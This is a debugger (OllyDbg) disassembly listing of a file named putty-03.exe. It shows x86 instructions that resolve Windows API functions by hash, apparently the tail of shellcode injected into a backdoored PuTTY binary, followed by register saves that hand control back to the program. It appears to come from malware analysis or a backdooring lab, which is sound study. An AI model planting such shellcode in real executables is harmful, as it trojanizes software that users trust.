 OllyDbg - putty-03.exe - [CPU - main thread, module putty-03]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ...
Address Hex dump Disassembly
00445DE4 56 PUSH ESI
00445DE5 56 PUSH ESI
00445DE6 53 PUSH EBX
00445DE7 56 PUSH ESI
00445DE8 68 79CC3F86 PUSH 863FCC79
00445DED FFD5 CALL EBP
00445DEF 89E0 MOV EAX,ESP
00445DF1 4E DEC ESI
00445DF2 56 PUSH ESI
00445DF3 46 INC ESI
00445DF4 FF30 PUSH DWORD PTR DS:[EAX]
00445DF6 68 08871D60 PUSH 601D8708
00445DFB FFD5 CALL EBP
00445DFD BB F0B5A256 MOV EBX,56A2B5F0
00445E02 68 A695BD9D PUSH 9DBD95A6
00445E07 FFD5 CALL EBP
00445E09 3C 06 CMP AL,6
00445E0B 7C 0A JL SHORT putty-03.00445E17
00445E0D 80FB E0 CMP BL,0E0
00445E10 75 05 JNZ SHORT putty-03.00445E17
00445E12 BB 4713726F MOV EBX,6F721347
00445E17 6A 00 PUSH 0
00445E19 53 PUSH EBX
00445E1A 81C4 04020000 ADD ESP,204
00445E20 9C PUSHFD
00445E21 60 PUSHAD